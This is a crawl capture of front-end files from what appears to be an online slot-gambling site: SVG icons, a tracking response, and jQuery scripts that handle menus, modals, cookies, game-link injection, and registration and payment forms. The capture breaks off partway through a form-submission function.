<path d="M52.5132 19.6793C52.507 18.7407 52.6646 17.8082 52.9787 16.9246C53.2733 16.0905 53.7269 15.3225 54.3139 14.6639C54.9025 14.012 55.6203 13.4918 56.4208 13.1369C57.2448 12.7654 58.1667 12.5775 59.1831 12.5775C59.819 12.5775 60.3866 12.6387 60.8868 12.7611C61.3579 12.8733 61.8159 13.0355 62.2532 13.2449L61.1727 15.742C60.885 15.6244 60.592 15.5202 60.2947 15.4299C59.9911 15.3356 59.6208 15.2896 59.1831 15.2896C58.1372 15.2896 57.3106 15.6561 56.6949 16.3864C56.0817 17.1176 55.773 18.1013 55.773 19.335C55.773 20.0661 55.9282 20.6579 56.2403 21.1111C56.5498 21.5634 57.1225 21.7878 57.9542 21.7878C58.3649 21.7878 58.7605 21.7453 59.14 21.6603C59.4882 21.5843 59.8287 21.4761 60.1572 21.3372L60.3909 23.8972C59.9944 24.0536 59.5575 24.1948 59.0785 24.3181C58.5977 24.4371 58.0259 24.4991 57.3621 24.4991C56.4874 24.4991 55.746 24.3691 55.1396 24.1123C54.5323 23.8521 54.0322 23.507 53.6375 23.0691C53.2397 22.6278 52.9464 22.1014 52.7797 21.5294C52.601 20.9293 52.5112 20.3058 52.5132 19.6793ZM66.4341 24.5C65.686 24.5 65.0365 24.3835 64.4857 24.154C63.9615 23.9436 63.4937 23.6119 63.1202 23.1856C62.7524 22.7552 62.4752 22.2539 62.3055 21.7122C62.1199 21.1459 62.0313 20.5185 62.0313 19.8315C62.0313 18.9694 62.168 18.1073 62.4429 17.2477C62.7072 16.4058 63.1201 15.6189 63.6617 14.9249C64.199 14.2341 64.868 13.6589 65.6294 13.233C66.4037 12.7968 67.2944 12.5783 68.2947 12.5783C69.0302 12.5783 69.6762 12.6939 70.2346 12.9227C70.7913 13.1522 71.2484 13.4753 71.6111 13.891C71.9687 14.3077 72.2411 14.7982 72.4242 15.3653C72.608 15.9307 72.6991 16.5599 72.6991 17.2477C72.6991 18.1064 72.5642 18.9685 72.2985 19.8315C72.0414 20.6699 71.64 21.4561 71.1126 22.1543C70.5837 22.8486 69.9166 23.4238 69.1542 23.8428C68.3715 24.2798 67.4639 24.5 66.4341 24.5ZM33.9053 12.6412C34.5842 12.6412 35.1704 12.7654 35.6621 13.0077C36.1411 13.2402 36.562 13.5785 36.8936 13.9973C37.2166 14.4148 37.457 14.902 37.6122 15.4614C37.7665 16.0217 37.8441 16.6236 37.8441 17.2681C37.8498 18.2312 37.6664 19.1859 37.3043 20.0772C36.9627 20.9317 36.4636 21.7132 35.8334 22.3804C35.2065 23.0361 34.4583 23.5618 33.6311 23.9278C32.786 24.3079 31.8667 24.4983 30.8799 24.4983C30.7525 24.4983 30.5281 24.4949 30.211 24.4881C29.8468 24.4767 29.4836 24.4446 29.123 24.392C28.6844 24.3286 28.2495 24.242 27.8199 24.1327C27.3703 24.0221 26.9337 23.8633 26.5176 23.6591L30.1806 8.01693L33.4616 7.5L32.1492 13.051C32.4218 12.9257 32.7049 12.825 32.9952 12.7501C33.2932 12.6761 33.5983 12.6395 33.9053 12.6412ZM49.136 12.881H52.6515L52.0164 15.5056H48.5229L47.5917 19.4642C47.5065 19.7941 47.4576 20.1019 47.4441 20.3892C47.4289 20.6766 47.4643 20.9232 47.5495 21.1315C47.6339 21.3398 47.7849 21.5013 48.005 21.6144C48.2226 21.73 48.5364 21.7887 48.9463 21.7887C49.2836 21.7887 49.6134 21.7555 49.9322 21.6909C50.2485 21.6271 50.569 21.5379 50.8938 21.4222L51.1274 23.8759C50.704 24.0341 50.246 24.1701 49.7517 24.284C49.2566 24.3997 48.6705 24.4558 47.994 24.4558C47.0207 24.4558 46.265 24.3087 45.7277 24.0162C45.1913 23.7212 44.8109 23.3191 44.584 22.8089C44.3605 22.3014 44.2601 21.7164 44.288 21.0575C44.3166 20.396 44.4145 19.7014 44.584 18.9694L46.6597 10.0617L49.9424 9.54476L49.136 12.881ZM41.2474 24.199H38.1132L40.7599 12.8818H43.9143L41.2474 24.199ZM76.115 24.199H72.9775L75.6242 12.8818H78.7803L76.115 24.199ZM81.0399 13.3962C81.2777 13.3257 81.5434 13.2406 81.8327 13.148C82.544 12.9275 83.2747 12.7766 84.0147 12.6974C84.5167 12.6433 85.0213 12.6178 85.5261 12.6208C87.1792 12.6208 88.3179 13.1097 88.9471 14.0849C89.5754 15.0601 89.6842 16.3949 89.276 18.0868L87.8354 24.1982H84.681L86.0777 18.2161C86.1629 17.842 86.2295 17.4815 86.2801 17.1278C86.3291 16.7792 86.3265 16.4706 86.2683 16.2036C86.2174 15.9487 86.0791 15.72 85.8778 15.5575C85.6712 15.3925 85.3583 15.3109 84.9349 15.3109C84.5155 15.3124 84.0974 15.356 83.6866 15.441L81.632 24.1982H78.4767L81.0399 13.3962ZM31.1548 21.8533C31.6482 21.8533 32.1138 21.73 32.5515 21.4877C32.992 21.2427 33.3781 20.9094 33.686 20.5083C34.0083 20.089 34.2618 19.6202 34.4366 19.1199C34.6197 18.6038 34.7124 18.0656 34.7124 17.5045C34.7124 16.8158 34.5994 16.2793 34.3734 15.8907C34.1482 15.5048 33.7307 15.3101 33.1242 15.3101C32.9252 15.3101 32.6688 15.3483 32.3525 15.4172C32.0326 15.4918 31.737 15.6478 31.4939 15.8703L30.0971 21.7657C30.1815 21.7802 30.2557 21.7946 30.319 21.8082C30.4689 21.8383 30.6215 21.8532 30.7744 21.8524H31.154L31.1548 21.8533ZM68.0003 15.2896C67.5364 15.2896 67.1257 15.4274 66.774 15.6978C66.4206 15.9715 66.1245 16.3159 65.8858 16.7316C65.6408 17.1584 65.4582 17.6185 65.3435 18.0979C65.2282 18.5586 65.1681 19.0316 65.1647 19.5067C65.1647 20.2251 65.2786 20.7837 65.5029 21.1867C65.7306 21.5863 66.138 21.7887 66.7318 21.7887C67.1974 21.7887 67.6065 21.6526 67.9599 21.3789C68.3107 21.1068 68.6076 20.7625 68.848 20.3459C69.0925 19.919 69.2749 19.4588 69.3895 18.9796C69.5039 18.5187 69.564 18.0458 69.5683 17.5708C69.5683 16.854 69.4553 16.2937 69.2292 15.8916C69.0032 15.492 68.5933 15.2896 68.0003 15.2896ZM42.7706 11.5028C42.3337 11.5028 41.9373 11.3702 41.5847 11.1049C41.2305 10.8413 41.0551 10.4358 41.0551 9.8891C41.0551 9.58812 41.1141 9.30585 41.2339 9.03973C41.3491 8.78224 41.511 8.54868 41.7113 8.35106C41.9095 8.15806 42.1389 8.00418 42.3987 7.8877C42.6601 7.77377 42.9393 7.7168 43.2362 7.7168C43.6739 7.7168 44.0678 7.84859 44.4212 8.11385C44.7729 8.38082 44.9501 8.78552 44.9501 9.32966C44.9501 9.63148 44.891 9.91545 44.7704 10.1807C44.541 10.6989 44.125 11.1101 43.6065 11.3311C43.3431 11.4466 43.0578 11.5052 42.7706 11.5028ZM77.6366 11.5028C77.1989 11.5028 76.8024 11.3702 76.4516 11.1049C76.099 10.8413 75.921 10.4358 75.921 9.8891C75.921 9.58812 75.9826 9.30585 76.1015 9.03973C76.3314 8.52104 76.748 8.10962 77.2672 7.88855C77.5269 7.77462 77.8061 7.71765 78.1022 7.71765C78.5399 7.71765 78.9355 7.84944 79.288 8.1147C79.6406 8.38167 79.8194 8.78637 79.8194 9.33051C79.8194 9.63233 79.7553 9.9163 79.6372 10.1816C79.4086 10.7 78.9927 11.1113 78.4741 11.3319C78.21 11.4477 77.9246 11.5053 77.6366 11.5028Z" fill="#D0D0D0"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://racemefarmers.org/js/common.js
body_size: 1606
content:
$(document).ready(function() {
	//FOR MENU
	var url = window.location;
	$("#content ul.navbar-nav a").each(function(){
		if($(this).prop("href")==url){
			$(this).parent().addClass("active");
			$(this).append($('<span class="sr-only">').text('(current)'))
		}
	});

	//$("#marquee ul").liScroll();

	/* MODAL */
	$('#myModal').on('show.bs.modal', function (event) {
	  var button = $(event.relatedTarget) // Button that triggered the modal
	  var recipient = button.data('title') // Extract info from data-* attributes
	  var targetUrl = button.data('url') // Extract info from data-* attributes
	  // If necessary, you could initiate an AJAX request here (and then do the updating in a callback).
	  // Update the modal's content. We'll use jQuery here, but you could use a data binding library or other methods instead.
	  var modal = $(this)
	  modal.find('.modal-title').text(recipient)
	  modal.find('.modal-body').append($('<iframe class="iframe">').prop("src", targetUrl));
	}).on('hidden.bs.modal', function (event){
	  var modal = $(this);
	  $(".loading").show();
	  modal.find('.modal-body .iframe').remove();
	});

	/* Promotions banner slidedown */
	$(document).on("click", ".aimg", function(){
		$(this).closest(".abox").find(".acon").slideToggle(300);
	});

	let findImgHost = setInterval(function () {
		if (typeof entityData == 'object') {
			clearTimeout(findImgHost);

			let domain = entityData.imageDomain || '';

			// Request by pragmatic
			let hot = $('.games .home-games:first-child .game-items, .featured .home-games:first-child .game-items');

			hot.find('[action="slot-pm"], [gc="38"]').remove();
			hot.prepend(`
				<a class="box" href="/secure/shr/playGame.html?type=slot-pm&gc=vs20olympgcl" rel="nofollow" target="_blank">
					<div class="box-item">
						${$('#showD').is(':visible') ? '<span><button>Main</button></span>' : ''}
						<picture>
							<source srcset="${domain}/common/assets/images/home/pp-request/vs20olympgcl.webp" type="image/webp">
							<img src="${domain}/common/assets/images/home/pp-request/vs20olympgcl.png" width="200" height="200" alt="Fortune of Olympus" loading="lazy">
						</picture>
					</div>
					<span>Fortune of Olympus</span>
				</a>
				<a class="box" href="/secure/shr/playGame.html?type=slot-pm&gc=vswaysmahwblck" rel="nofollow" target="_blank">
					<div class="box-item">
						${$('#showD').is(':visible') ? '<span><button>Main</button></span>' : ''}
						<picture>
							<source srcset="${domain}/common/assets/images/home/pp-request/vswaysmahwblck.webp" type="image/webp">
							<img src="${domain}/common/assets/images/home/pp-request/vswaysmahwblck.png" width="200" height="200" alt="Mahjong Wins 3 - Black Scatter" loading="lazy">
						</picture>
					</div>
					<span>Mahjong Wins 3</span>
				</a>
			`);

			let poplar = $('.games .home-games:eq(1) .game-items, .featured .home-games:eq(1) .game-items');

			poplar.find('[action="pm-suit"], [href*="sg=pm"]').remove();
			poplar.prepend(`
				<a class="box" href="/secure/shr/playGame.html?type=slot-pm&gc=vs20olympgold" rel="nofollow" target="_blank">
					<div class="box-item">
						${$('#showD').is(':visible') ? '<span><button>Main</button></span>' : ''}
						<picture>
							<source srcset="${domain}/common/assets/images/home/pp-request/vs20olympgold.webp" type="image/webp">
							<img src="${domain}/common/assets/images/home/pp-request/vs20olympgold.png" width="200" height="200" alt="Gates of Olympus SS" loading="lazy">
						</picture>
					</div>
					<span>Gates of Olympus SS</span>
				</a>
				<a class="box" href="/secure/shr/playGame.html?type=slot-fp&gc=vswaysolwfp" rel="nofollow" target="_blank">
					<div class="box-item">
						${$('#showD').is(':visible') ? '<span><button>Main</button></span>' : ''}
						<picture>
							<source srcset="${domain}/common/assets/images/home/pp-request/vswaysolwfp.webp" type="image/webp">
							<img src="${domain}/common/assets/images/home/pp-request/vswaysolwfp.png" width="200" height="200" alt="Olympus Wins" loading="lazy">
						</picture>
					</div>
					<span>Olympus Wins</span>
				</a>
			`);

			// End request by pragmatic
		}
	}, 500);
});

function resetForm(formId){
	$(formId)[0].reset();
	$(formId).find('.form-control').removeClass('valid');
	$(formId).find('.form-control').removeClass('error');
	$(formId).find('label.error').text("").hide();
}

function sessionLogout(){
	alertMsg(messages.sessionLogout);
	delete_cookie('logged');
	setTimeout(function(){
		ajaxCaller('get', logout_link, '', function(){});
	}, 2000);
	//setTimeout( function() {  window.location = logout_link}, 2000 );
}

function iframeLoad(title){
	$(".loading").fadeOut();
	if(typeof title != 'undefined'){
		$('#myModal').find('.modal-title').text(title)
	}
}

function setCookie(cname, cvalue) {
	var d = new Date();
	d.setTime(d.getTime() + (30 * 24 * 60 * 60 * 1000));
	var expires = "expires="+d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
		c = c.substring(1);
		}
		if (c.indexOf(name) == 0) {
		return c.substring(name.length, c.length);
		}
	}
	return "";
}


--- FILE ---
content_type: image/svg+xml
request_url: https://racemefarmers.org/common/assets/images/icon/nav/live-chat.svg
body_size: 1685
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1ADB05;}
	.st1{fill:#5EFA4E;}
	.st2{fill:#3CFA29;}
	.st3{fill:#3BFA27;}
	.st4{fill:#7EFB71;}
	.st5{fill:#49FA37;}
	.st6{fill:#4BFA39;}
	.st7{fill:#A2FC99;}
	.st8{fill:#73FB65;}
</style>
<g>
	<path class="st0" d="M235.6,496c-9.4-4.6-13.3-12-10.8-22.2c2.4-9.9,10.9-10.4,18.8-10.9c12.8-0.8,25.7-1.4,38.6-1.2
		c4.8,0.1,11.8,0.8,13.9,3.9c6.6,9.8,15.2,6.5,23.3,5.4c34.5-4.4,67.5-13.7,96.9-33.2c14.4-9.6,26.4-21.3,34.2-37.1
		c2.9-5.8,3.5-9.2-4.1-11.7c-10.2-3.3-13.1-12.3-13.1-21.9c-0.2-39.9-0.1-79.8-0.1-119.7c0-5.9,0.6-12.5,5.1-16.2
		c7.5-6.1,6.8-13.2,5.7-21.2c-7.8-61-35.1-112.7-89.5-140.4c-53-27-110.5-31.9-170.8-12C120.7,78.4,89.2,122.8,70,181.1
		c-2.6,7.8-3.3,16.2-4.8,24.4c-1.7,9.4-3.5,18.3,6.6,25.3c5.2,3.6,5,11.1,5,17.4c0,39.1,0.2,78.1,0.1,117.2
		c-0.1,15.5-6.1,23.6-18.3,25.5c-20.7,3.3-34-1-37-15.9c-2.2-11.1-12.1-14.7-15.5-23.6c-2.7-13.9-0.5-27.9-1.2-41.8
		c-0.7-14.3,1.5-28.8-1.3-43.1c0-0.8,0-1.7,0-2.5c6.2-11.6,13.9-22.3,19.4-34.2c0.7-1.5,1.9-3.2,3.3-3.6c16-5.1,15.5-18.7,17.9-31.9
		C55.8,130.6,89.6,81.8,144.6,47.7c9.5-5.9,18.1-12.8,26.9-19.8c15.5-12.4,35-14.3,54.3-14.7c4.9-0.7,10.1,1.4,14.9-1.3
		c0.8,0,1.7,0,2.5,0c7.5,2,15,2,22.5,0c5,0,10,0,15,0c10.7,3.1,22.1,1.5,32.8,5.4c12.1,4.4,24.4,7.7,32.8,18.8
		c3.9,5.2,11.1,7.1,16.7,10.7c54.2,34.4,89.4,81.9,101.5,145.6c0.6,3.3,1.5,6.5,1.3,9.9c-0.4,10.5,1.9,19,14.2,21.1
		c2.4,0.4,5,2,6,4.2c6.6,13.1,17.3,24,20.4,39c0,10.1,0,20.2,0,30.3c0,16.3,0,32.5,0,48.8c0.4,5.6-2.2,10-4.6,14.9
		c-9.1,18.2-24.9,31.6-34.5,49.4c-10.4,19.3-27.1,32.1-45.8,42.8c-30.4,17.4-63.4,26.6-97.9,31c-9.2,1.1-18.1,1.9-25.1,9
		c-3.5,3.5-9,0.7-12.9,3.3c-1.7,0-3.3,0-5,0c-5-2-10-2-15,0c-2.5,0-5,0-7.5,0c-5.8-2.1-11.6-2.1-17.5,0C239,496,237.3,496,235.6,496
		z"/>
	<path class="st1" d="M507.6,348.8c-0.7,0.2-1.5,0.3-2.2,0.4c0.1-17.7,0.1-35.3,0.2-53c0.8-0.9,1.4-0.8,2,0.2
		C507.6,313.9,507.6,331.3,507.6,348.8z"/>
	<path class="st2" d="M3.6,266.5c5.5,13.9,1.2,28.3,2.4,42.4c-0.8,1.1-1.6,1.2-2.4,0C3.6,294.7,3.6,280.6,3.6,266.5z"/>
	<path class="st3" d="M3.6,308.9c0.8,0,1.6,0,2.4,0c0,14.2,0.1,28.3,0.1,42.5c-0.8,0-1.6,0-2.5-0.1C3.6,337.2,3.6,323,3.6,308.9z"/>
	<path class="st4" d="M507.6,296.4c-0.7-0.1-1.4-0.1-2-0.2c-0.1-10.8-0.2-21.6-0.3-32.4c0.8,0.3,1.5,0.4,2.3,0.2
		C507.6,274.8,507.6,285.6,507.6,296.4z"/>
	<path class="st5" d="M265.6,12c-7.5,4-15,4-22.5,0C250.6,12,258.1,12,265.6,12z"/>
	<path class="st6" d="M240.6,496c5.8-3.7,11.6-4,17.5,0C252.3,496,246.5,496,240.6,496z"/>
	<path class="st7" d="M225.5,14.2c0.2-0.7,0.3-1.5,0.2-2.2c5,0,10,0,15,0C236,15.9,230.7,14.4,225.5,14.2z"/>
	<path class="st8" d="M265.6,496c5-3.7,10-4.1,15,0C275.6,496,270.6,496,265.6,496z"/>
	<path class="st0" d="M138.6,327.4c-7.1,0-14.1,0.1-21.2,0c-12.1-0.1-15-5.1-8.7-16.4c12.4-22.6,25.1-45,38.1-67.3
		c3.9-6.7,5.8-13.4,5.5-21.2c-0.4-13-9.2-19-21.7-14c-6.7,2.7-3.3,8.7-3.5,13.1c-0.6,11.4-4.6,14.9-15,11.9
		c-2.2-0.6-4.2-1.6-4.1-3.8c0.1-10.4-0.1-20.8,1-31.1c0.5-4.9,5.1-7.1,10.3-7c13.3,0.1,26.6,0.1,39.9,0c8.5-0.1,11.8,4.4,12.2,12.3
		c1,19.3-0.3,37.7-12.2,54.6c-9.5,13.5-16.5,28.8-24.9,43.1c-3.7,6.2-3.5,8.9,4.6,8.5c8.3-0.4,16.6,0.1,24.9-0.2
		c6.2-0.3,7.7,2.6,7.6,8.2c-0.1,5.6-0.3,9.8-7.8,9.3C155.3,327,147,327.4,138.6,327.4z"/>
	<path class="st0" d="M203.8,283.6c2.8,0.4,4.8,0.6,6.8,0.9c11.2,1.9,17.4-1.2,15.3-14.2c-0.9-5.3,0.1-10.8-0.2-16.2
		c-0.4-6.7,0.4-10.7,9-10.9c8.9-0.1,10.7,3.4,10.1,11.1c-0.5,6.6-0.2,13.3-0.1,19.9c0.1,4.7-1.1,8.7,6.3,10.9
		c7.2,2.2,4.9,14.4,1.8,15c-11.4,2.2-7.9,9.9-7.9,16.1c0,7-0.3,11.4-9.7,11.5c-9.8,0.1-10.3-4.9-9.3-11.6c1.9-12.3-3.1-16.3-15-14.7
		c-6.1,0.9-12.5-0.4-18.7,0.3c-11.6,1.3-12.8-4.9-9.9-13.4c10-30.3,20.4-60.6,30.6-90.9c3.5-10.4,12.3-6.3,17.9-5.2
		c7.2,1.4,1.3,7.2,0.2,10.5C222.1,229.6,213,256.3,203.8,283.6z"/>
	<path class="st0" d="M375.7,191.7c7.5,0,15,0.7,22.4-0.2c10.2-1.2,12.8,3.5,10.7,12.1c-9.8,39.1-19.8,78.1-29.7,117.1
		c-2.7,10.7-11.4,7.1-17.3,6.1c-7.5-1.3-2.1-7.6-1.3-10.9c7.8-32.3,16.3-64.4,24.2-96.6c0.9-3.7,6.3-11.5-3.4-10.3
		c-6.8,0.8-19-8.2-20,7.6c-0.4,6.4,1,12.3-9.1,12c-7.5-0.2-9.9-2-9.9-9.8c-0.1-27-0.5-27,25.9-27
		C370.7,191.7,373.2,191.7,375.7,191.7z"/>
	<path class="st0" d="M333,193.1c-11.5,29-23.1,58.3-34.6,87.5c-5,12.7-10.3,25.4-14.9,38.3c-2.3,6.5-5.8,9-12.8,8.8
		c-6.9-0.2-8.7-1-5.7-8.4c13.9-34.2,27.2-68.6,40.7-103c1.4-3.5,3.3-6.8,4-10.4C312.4,193.2,319.5,188.3,333,193.1z"/>
</g>
</svg>


--- FILE ---
content_type: text/plain;charset=ISO-8859-1
request_url: https://racemefarmers.org/func/event/tracking/visit
body_size: -220
content:
{"success":true,"message":"Event tracked successfully"}

--- FILE ---
content_type: text/javascript
request_url: https://racemefarmers.org/js/core.js
body_size: 5438
content:
$(document).ready(function() {
	$("#confirm-form :submit").click(function(e){
		e.preventDefault();
		confirmChecking();
	});

	$("#confirm-form-2 :submit").click(function(e){
		e.preventDefault();
		confirmChecking2();
	});

	$('#ajax-form').submit(function(e) {
		e.preventDefault();
	}).validate({
		submitHandler: function(form) {
			var flag = false;
			if(typeof $(form).data('flag') != "undefined"){
				flag = $(form).data('flag');
			}
			submitHandler(form, flag);
			//console.log('form data===>'+JSON.stringify($(form).serialize()))
		}
	});

	$('#ajax-form-pwd').submit(function(e) {
		e.preventDefault();
	}).validate({
		submitHandler: function(form) {
			var flag = false;
			if(typeof $(form).data('flag') != "undefined"){
				flag = $(form).data('flag');
			}

			// var mobilePrefix = $('#ajax-form-pwd #mobile-prefix').val(),
			// 	mobileNo = $('#ajax-form-pwd #mobile-no').val();

			// $('#ajax-form-pwd #mobile').val(mobilePrefix+mobileNo);

			submitHandler(form, flag);
			//console.log('form data===>'+JSON.stringify($(form).serialize()))
		}
	});

	$('#ajax-form-join').submit(function(e) {
		e.preventDefault();
	}).validate({
		submitHandler: function(form) {
			var flag = false;
			if(typeof $(form).data('flag') != "undefined"){
				flag = $(form).data('flag');
			}

			// var mobilePrefix = $('#ajax-form-join #mobile-prefix').val(),
			// 	mobileNo = $('#ajax-form-join #mobile-no').val();

			// $('#ajax-form-join #mobile').val(mobilePrefix+mobileNo);

			submitHandler(form, flag);
			//console.log('form data===>'+JSON.stringify($(form).serialize()))
		}
	});

	$('#ajax-form-2').submit(function(e) {
		e.preventDefault();
	}).validate({
		submitHandler: function(form) {
			var flag = false;
			if(typeof $(form).data('flag') != "undefined"){
				flag = $(form).data('flag');
			}

			// var mobilePrefix = $('#ajax-form-join #mobile-prefix').val(),
			// 	mobileNo = $('#ajax-form-join #mobile-no').val();

			// $('#ajax-form-join #mobile').val(mobilePrefix+mobileNo);

			submitHandler(form, flag);
			//console.log('form data===>'+JSON.stringify($(form).serialize()))
		}
	});

	$('#ajax-form-3').submit(function(e) {
		e.preventDefault();
	}).validate({
		submitHandler: function(form) {
			var flag = false;
			if(typeof $(form).data('flag') != "undefined"){
				flag = $(form).data('flag');
			}

			// var mobilePrefix = $('#ajax-form-join #mobile-prefix').val(),
			// 	mobileNo = $('#ajax-form-join #mobile-no').val();

			// $('#ajax-form-join #mobile').val(mobilePrefix+mobileNo);

			submitHandler(form, flag);
			//console.log('form data===>'+JSON.stringify($(form).serialize()))
		}
	});

	$('#ajax-form-ireg').submit(function(e) {
		e.preventDefault();
	}).validate({
		submitHandler: function(form) {
			var flag = false;
			if(typeof $(form).data('flag') != "undefined"){
				flag = $(form).data('flag');
			}

			submitHandler2(form, flag);
		}
	});

	$('#afs-1').submit(function(e) {
		e.preventDefault();
	}).validate({
		submitHandler: function(form) {
			var flag = false;
			if(typeof $(form).data('flag') != "undefined"){
				flag = $(form).data('flag');
			}

			if($('#afs-1 .regbank-check').prop("checked") == true){
			    $('#afs-1 .regbank-accno').val($('#afs-1 .regbank-phone').val());
			    $('#afs-1 .regbank-accname').val($('#afs-1 .regbank-username').val());
		  	}
			submitHandler(form, flag);
		}
	});

	$('#afs-2').submit(function(e) {
		e.preventDefault();
	}).validate({
		submitHandler: function(form) {
			var flag = false;
			if(typeof $(form).data('flag') != "undefined"){
				flag = $(form).data('flag');
			}

			if($('#afs-2 .regbank-check').prop("checked") == true){
			    $('#afs-2 .regbank-accno').val($('#afs-2 .regbank-phone').val());
			    $('#afs-2 .regbank-accname').val($('#afs-2 .regbank-username').val());
		  	}
			submitHandler(form, flag);
		}
	});

	$('#afs-3').submit(function(e) {
		e.preventDefault();
	}).validate({
		submitHandler: function(form) {
			var flag = false;
			if(typeof $(form).data('flag') != "undefined"){
				flag = $(form).data('flag');
			}

			if($('#afs-3 .regbank-check').prop("checked") == true){
			    $('#afs-3 .regbank-accno').val($('#afs-3 .regbank-phone').val());
			    $('#afs-3 .regbank-accname').val($('#afs-3 .regbank-username').val());
		  	}
			submitHandler(form, flag);
		}
	});

	$(document).on('change', '.regbank-bank', function(){
		var dd = $(this).find('option:selected').attr('dd');

		$('.regbank-info').show();
		$('.regbank-check').prop("checked", false)

		if(dd == 'gopay' || dd == 'ovo' || dd == 'dana'){
			$('.regbank-tickbox').show()
		} else {
			$('.regbank-tickbox').hide()
		}

	});

	$(document).on('click', '.regbank-check', function(){
		if($(this).prop("checked") == true){
			$('.regbank-info').hide()
		} else if($(this).prop("checked") == false){
			$('.regbank-info').show()
		}
	});

	if($('.rpb').length){

		$('.rpb').val();

		$('.rpb').bind('change', function() {
			var size = this.files[0].size,
				sizeMB = (size / Math.pow(1024, 2)).toFixed(2) * 1;

			if(sizeMB > 10){
				$(this).closest('div').find('.errmsg').remove();
				$(this).closest('div').append('<div class="errmsg small text-danger">The files ('+sizeMB+' MB) you are trying to send exceeds the 10MB attachment limit.</div>')
				$(this).addClass('err');
			} else {
				$(this).closest('div').find('.errmsg').remove();
				$(this).removeClass('err');
			}

		});

	}

});

function alertMsg(msg){
	jAlert(msg, labels.alert);
}

function successMsg(msg){
	$.alerts.dialogClass = "success"; // set custom style class
	jAlert(msg, labels.success, function() {
		$.alerts.dialogClass = null; // reset to default
	});
}

function confirmMsg(msg, msgTitle, formId, flag){
	$.alerts.okButton = (buttons.yes);
	jConfirm(msg, msgTitle, function(r) {
		if(r==true){
			//$(formId).submit();
			submitHandler(formId, flag);
		}
		else{
			return false;
		}
	});
}

function confirmMsgDepo(msg, msgTitle, formId, flag){
	$.alerts.okButton = (buttons.yes);
	jConfirm(msg, msgTitle, function(r) {
		if(r==true){
			submitHandlerDepo(formId, flag);
		}
		else{
			return false;
		}
	});
}

function ajaxCaller(type, apiUrl, data, callbackFunc){
//	if(!globalObj.login && apiUrl.indexOf('/ajax')==0){
//		return false;
//	}
	jQuery.ajax({
		type: type,
		url: apiUrl+"?"+Math.random(),
		dataType: 'json',
		data: data,
		xhrFields: {
			withCredentials: true
		},
		success: function(res) {
			if(res[0] == prefixs.loginFailed){
				window.location = logout_link;
				clearInterval(intervalId);
				return false;
			}
			else if(res[0] == prefixs.errorExp){
				alertMsg(res[1]);
				return false;
			}
			else if(res[0] == prefixs.success){
				callbackFunc(res);
			}
			else if(res[0] == prefixs.logoutSuccess){
				if($('body').attr('class') == 'banner'){
					window.location = '/banner.html';
				} else {
					window.location = index_link;
				}
			}
		},
		error: function(jqXHR, textStatus, errorThrown) {
			console.log('status==='+jqXHR.status);
			console.log('response==='+jqXHR.responseText);
			//alert(jqXHR.responseText);//Unauthorized
		}
	});
}

function ajaxCaller2(type, apiUrl, data, callbackFunc){
//	if(!globalObj.login && apiUrl.indexOf('/ajax')==0){
//		return false;
//	}
	jQuery.ajax({
		type: type,
		url: apiUrl,
		dataType: 'text',
		data: data,
		xhrFields: {
			withCredentials: true
		},
		success: function(res) {
			callbackFunc(res);
		},
		error: function(jqXHR, textStatus, errorThrown) {
			console.log('status==='+jqXHR.status);
			console.log('response==='+jqXHR.responseText);
		}
	});
}

function ajaxCallerJson(type, apiUrl, data, callbackFunc){
//	if(!globalObj.login && apiUrl.indexOf('/ajax')==0){
//		return false;
//	}
	jQuery.ajax({
		type: type,
		url: apiUrl,
		dataType: 'json',
		data: data,
		xhrFields: {
			withCredentials: true
		},
		success: function(res) {
			callbackFunc(res);
		},
		error: function(jqXHR, textStatus, errorThrown) {
			console.log('status==='+jqXHR.status);
			console.log('response==='+jqXHR.responseText);
		}
	});
}

// function submitHandler(formId, flag){
// 	$.ajax({
// 		type: "POST",
// 		url: $(formId).attr('action'),
// 		dataType: 'json',
// 		data: $(formId).serialize(),
// 		async:false,
// 		success: function(res) {
// 			if(res[0] == prefixs.success){
// 				if(flag){
// 					$.alerts.dialogClass = "success"; // set custom style class
// 					if(res[1]=="labels.registerSuccess"){
// 						jAlert(labels.registerSuccess, labels.success, function() {
// 							$.alerts.dialogClass = null; // reset to default
// 							successCallBack();
// 						});
// 					}else{
// 						jAlert(res[1], labels.success, function() {
// 							$.alerts.dialogClass = null; // reset to default
// 							successCallBack();
// 						});
// 					}
// 					resetForm(formId);
// 				}
// 				else{
// 					if(res[1]=="labels.registerSuccess"){
// 						$.alerts.dialogClass = "success";
// 						jAlert(labels.registerSuccess, labels.success, function() {
// 							$.alerts.dialogClass = null;
// 							window.location = location.href;
// 						});
// 						//successMsg(labels.registerSuccess);
// 					}else{
// 						successMsg(res[1]);
// 					}
// 					resetForm(formId);
// 				}
// 			}
// 			else if(res[0] == prefixs.error){
// 				for(key in res[1]){
// 					var msg = res[1][key];
// 					if(key == prefixs.validateKey){
// 						alertMsg(msg);
// 					}
// 					else{
// 						alertMsg(key+": "+msg);
// 					}
// 				}
// 			}
// 			else if(res[0] == prefixs.errorExp){
// 				alertMsg(res[1]);
// 			}
// 			else if(res[0] == prefixs.errorExp2){
// 				confirmAgreement(res[1]);
// 			}
// 			else if(res[0] == prefixs.errorExp3){
// 				updateBankInfo(res[1]);
// 			}
// 			$(":password").val('');
// 		},
// 		error: function(jqXHR, textStatus, errorThrown) {
// 			alert(jqXHR.responseText);//Unauthorized
// 		}
// 	});
// }

function submitHandler2(formId, flag){
	$.ajax({
		type: "POST",
		url: $(formId).attr('action'),
		dataType: 'json',
		data: $(formId).serialize(),
		async:false,
		success: function(res) {
			if(res[0] == prefixs.success){
				if(flag){
					$.alerts.dialogClass = "success"; // set custom style class
					if(res[1]=="labels.registerSuccess"){
						jAlert(labels.registerSuccess, labels.success, function() {
							$.alerts.dialogClass = null; // reset to default
							successCallBack();
						});
					}else{
						jAlert(res[1], labels.success, function() {
							$.alerts.dialogClass = null; // reset to default
							successCallBack();
						});
					}
					resetForm(formId);
				}
				else{
